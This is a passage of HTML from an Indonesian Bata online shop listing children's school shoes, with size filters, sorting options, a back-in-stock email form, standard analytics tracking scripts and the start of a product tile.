                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=30" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=30" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="30">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="30" name="30" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="30">
                                                                                        30 <span class="d-none">(1)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="3">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=31" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=31" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="31">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="31" name="31" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="31">
                                                                                        31 <span class="d-none">(2)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="4">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=32" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=32" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="32">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="32" name="32" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="32">
                                                                                        32 <span class="d-none">(1)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="5">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=33" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=33" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="33">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="33" name="33" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="33">
                                                                                        33 <span class="d-none">(2)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="6">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=34" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=34" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="34">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="34" name="34" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="34">
                                                                                        34 <span class="d-none">(1)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="7">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=35" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=35" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="35">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="35" name="35" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="35">
                                                                                        35 <span class="d-none">(6)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="8">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=36" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=36" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="36">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="36" name="36" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="36">
                                                                                        36 <span class="d-none">(6)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="9">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=37" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=37" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="37">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="37" name="37" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="37">
                                                                                        37 <span class="d-none">(7)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="10">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=38" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=38" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="38">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="38" name="38" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="38">
                                                                                        38 <span class="d-none">(5)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="11">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=39" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=39" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="39">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="39" name="39" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="39">
                                                                                        39 <span class="d-none">(5)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="12">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=40" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=40" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="40">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="40" name="40" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="40">
                                                                                        40 <span class="d-none">(10)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="13">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=41" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=41" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="41">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="41" name="41" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="41">
                                                                                        41 <span class="d-none">(3)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="14">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=42" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=42" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="42">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="42" name="42" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="42">
                                                                                        42 <span class="d-none">(4)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="15">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=43" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=43" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="43">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="43" name="43" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="43">
                                                                                        43 <span class="d-none">(5)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="16">
                                                                    
                                                                    <a href="/id/anak-anak/sepatu-sekolah/?prefn1=size&amp;prefv1=44" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=size&amp;prefv1=44" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="size" data-refinement-value="44">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="44" name="44" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="44">
                                                                                        44 <span class="d-none">(1)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                        </div>
                                                    </div>
                                                

                                                <div class="cc-plp--filterDropdown--buttonWrapper">
                                                    <button class="cc-button-type-1 js-closeDropdownFilter ">Tampilkan hasil</button>
                                                </div>
                                            </div>
                                        </li>
                                    
                                
                                    
                                        
                                            
                                        
                                        
                            </ul>
                        </nav>
                        <span id="sort-option-last-rule-id" data-rule-id="top-sellers" class="d-none"></span>
                        
                        <div class="cc-submenu-voice cc-plp--filterDropdown--sortingLabel" data-index="1" data-refinement-target="target-sorting" name="sorting">
                            <button type="button" aria-expanded="false" class="d-none d-lg-flex js-dropdownFilter cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex" data-refinement-trigger="trigger-sorting" id="sortingDropdown">
                                <span class="cc-submenu-voice-group">
                                    Urutkan berdasarkan:
                                </span>
                                <span class="cc-submenu-voice-activeOptions">
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                            <span class="cc-submenu-voice-activeOptions-opt js-sorting-menu-selected" data-value="Terlaris">
                                                Terlaris
                                            </span>
                                        
                                    
                                        
                                    
                                        
                                    
                                </span>
                                <svg class="iconClassCommon cc-plp--filterRow--item--icon mr-2">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                            </button>
                            <ul class="cc-plp--filterDropdown cc-plp--sorting" aria-labelledby="sortingDropdown" name="sorting">
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="0.0" data-id="price-high-to-low" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=price-high-to-low&amp;start=0&amp;sz=13" data-name="Harga Tertinggi ke Terendah">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="price-high-to-low" data-refinement-value="Harga Tertinggi ke Terendah">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=price-high-to-low&amp;start=0&amp;sz=13">
                                                    Harga Tertinggi ke Terendah
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="1.0" data-id="recommended" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=recommended&amp;start=0&amp;sz=13" data-name="Rekomendasi">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="recommended" data-refinement-value="Rekomendasi">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=recommended&amp;start=0&amp;sz=13">
                                                    Rekomendasi
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="2.0" data-id="new-in" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=new-in&amp;start=0&amp;sz=13" data-name="Koleksi Terbaru">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="new-in" data-refinement-value="Koleksi Terbaru">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=new-in&amp;start=0&amp;sz=13">
                                                    Koleksi Terbaru
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="3.0" data-id="price-low-to-high" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=price-low-to-high&amp;start=0&amp;sz=13" data-name="Harga Terendah ke Tertinggi">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="price-low-to-high" data-refinement-value="Harga Terendah ke Tertinggi">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=price-low-to-high&amp;start=0&amp;sz=13">
                                                    Harga Terendah ke Tertinggi
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="4.0" data-id="top-sellers" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=top-sellers&amp;start=0&amp;sz=13" data-name="Terlaris">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1" checked data-refinement-id="top-sellers" data-refinement-value="Terlaris">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=top-sellers&amp;start=0&amp;sz=13">
                                                    Terlaris
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="5.0" data-id="most-wanted" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=most-wanted&amp;start=0&amp;sz=13" data-name="Paling Dicari">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal ">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="most-wanted" data-refinement-value="Paling Dicari">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=most-wanted&amp;start=0&amp;sz=13">
                                                    Paling Dicari
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                                    
                                    <li class="d-block cc-submenu-voice js-sorting-sub-option" data-index="6.0" data-id="sale" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=sale&amp;start=0&amp;sz=13" data-name="Promosi">
                                        <div class="cc-form-group p-0">
                                            <div class="cc-plp--sortingItem cc-content-radio font-weight-normal mb-0">
                                                <input type="radio" class="cc-radio with-gap" id="radio1" name="radioGroup1"  data-refinement-id="sale" data-refinement-value="Promosi">
                                                <label class="cc-radio-label js-sorting-link" for="radio1" data-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School&amp;prefn1=sellProductOnEcommerce&amp;prefv1=yes&amp;srule=sale&amp;start=0&amp;sz=13">
                                                    Promosi
                                                </label>
                                            </div>
                                        </div>
                                    </li>
                                
                            </ul>
                            <div class="cc-plp--filterDropdown--buttonWrapper d-lg-none">
                                <button class="cc-button-type-1 js-closeDropdownFilter">Tampilkan hasil</button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

            </div>
        
    </div>
</div>


                                



<section class="cc-plp--activeFilters js-activeFilter">
    <div class="cc-plp--filterActiveWrapper ">
        
            
            
                
                    

            <div class="cc-plp--activeFilters--buttonContainer js-activeFilterContainer d-none">
                <div class="cc-plp--activeFilters--buttonContainer--container">
                    <div class="cc-plp--activeFilters--buttonContainer--container--allFilter">
                        
                            
                                
                    </div>
                </div>
                <a class="cc-plp--activeFilters--removeFilter js-resetRefinement" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Kids_School" href="/id/anak-anak/sepatu-sekolah/">Hapus semua filter</a>
            </div>
            
                <div class="cc-plp-activeFilters-dropdown container-fixed-filters d-none js-activeFilter-dropdown">
                    <svg class="iconClassCommon cc-plp-activeFilters-dropdown-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-caret-down" />
</svg>
                    <div class="cc-plp-activeFilters-dropdown-list js-filterList"></div>
                </div>
            
        
    </div>
</section>

                            </div>
                        

                        <div class="cc-plp-col-search">
                            <div class="refreshableHeader cc-refreshableHeader">
                                
                                
                                
                            </div>
                            
                            

                            

    <div class="cc-container-result-count">
        
    </div>



                            
                            <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Ingatkan Saya</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Masukkan email Anda, dan kami akan memberi tahu Anda saat produk tersedia kembali.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Kolom wajib diisi</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-invalid-email="Alamat e-mail tidak valid"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="Pilihan ini wajib diterima untuk menyelesaikan pendaftaran">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Kolom yang dibutuhkan"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Setelah membaca Kebijakan <a href="/id/privacy-policy.html" target="_blank">Privasi</a>, saya memberikan izin untuk menerima notifikasi.     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="KIRIM EMAIL"
            >
            KIRIM EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>


                            <div class="cc-row-product-grid product-grid cc-product-grid analytics-ProductList" itemtype="http://schema.org/SomeProducts" itemid="#product">
                                
                                     
                                    

    

    

    

    

    
        
        
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
        
    

    



    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_5896032 tile_540M_2022_5896032_null cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_5896032',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Kids_School';
	cq_params.refinements = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '91a59861-b0ca-4da7-bd0e-d6382b5a140a';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Kids_School", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5896032", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5896032">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="4b0c848686e87d1f4b863d6a46" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sekolah-anak-rover-540M_AR5890323201M.html?dwvar_540M__AR5890323201M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5896032" aria-label="Sepatu Sekolah Anak Rover">
        
        
        
            <div class="cc-tile-image">
